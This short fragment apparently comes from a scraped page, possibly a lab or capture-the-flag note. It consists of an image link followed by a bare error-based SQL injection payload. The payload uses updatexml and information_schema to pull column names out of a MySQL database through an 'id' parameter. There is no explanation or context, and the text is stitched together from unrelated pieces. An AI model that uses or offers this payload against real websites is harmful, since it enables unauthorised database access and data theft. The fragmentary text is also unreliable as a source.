 ?id=-1 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='g3jtrmzs0o' limit 2,1),0x7e),1) --+